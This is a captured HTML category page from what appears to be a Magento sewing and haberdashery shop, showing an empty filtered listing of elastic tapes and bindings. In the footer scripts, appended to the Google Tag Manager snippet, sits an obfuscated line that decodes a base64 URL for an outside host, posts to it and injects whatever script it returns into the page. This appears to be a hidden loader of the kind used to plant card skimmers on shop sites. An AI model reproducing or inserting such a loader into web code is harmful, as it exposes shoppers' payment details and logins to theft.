

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/haberdashery/elastic-tapes-bindings.html?color=2554&price=-1
body_size: 6986
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Elastic Tapes &amp; Bindings - Haberdashery"/>
<meta name="description" content="Inspiring You To Be Creative."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Elastic Tapes &amp; Bindings - Haberdashery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/d9db9568ca4d8809390a0f4e7e2cad0e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/haberdashery/elastic-tapes-bindings.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->  </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-haberdashery-elastic-tapes-bindings category-elastic-tapes-bindings catalog-category-view page-layout-2columns-left">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="id6qr1pgp2" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="id3iP9F0gg" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idyq7Mo39w" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item has-active level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://claire-tyler.com/" title="Go to Home Page">Home</a> </li>  <li class="item category6"> <a href="https://claire-tyler.com/haberdashery.html" title="">Haberdashery</a> </li>  <li class="item category453"> <strong>Elastic Tapes &amp; Bindings</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Elastic Tapes &amp; Bindings</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">      </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="ctaMlPDDzVX0tDxA" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>            <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div>     </div><div class="sidebar sidebar-main">   <div class="block filter"><div class="block-title filter-title"><strong>Shop By</strong></div><div class="block-content filter-content">    <div class="filter-current"><strong class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-count="2">Now Shopping by</strong> <ol class="items"> <li class="item"><span class="filter-label">Price</span> <span class="filter-value">£0.00 - £0.99</span>  <a class="action remove" href="https://claire-tyler.com/haberdashery/elastic-tapes-bindings.html?color=2554" title="Remove Price&#x20;&#xA3;0.00&#x20;-&#x20;&#xA3;0.99"><span>Remove This Item</span></a> </li>  <li class="item"><span class="filter-label">Color</span> <span class="filter-value">2332</span>  <a class="action remove" href="https://claire-tyler.com/haberdashery/elastic-tapes-bindings.html?price=-1" title="Remove Color&#x20;2332"><span>Remove This Item</span></a> </li> </ol></div>  <div class="block-actions filter-actions"><a href="https://claire-tyler.com/haberdashery/elastic-tapes-bindings.html" class="action clear filter-clear"><span>Clear All</span></a></div>    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <dl class="filter-options" id="narrow-by-list">                  </dl></div></div></div><div class="sidebar sidebar-additional">  </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemd53MtGpK = document.querySelector('div#notice-cookie-block');
if (elemd53MtGpK) {
elemd53MtGpK.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769742687}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/453\/?color=2554&price=-1","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_453"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/haberdashery\/elastic-tapes-bindings.html?color=2554&price=-1"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>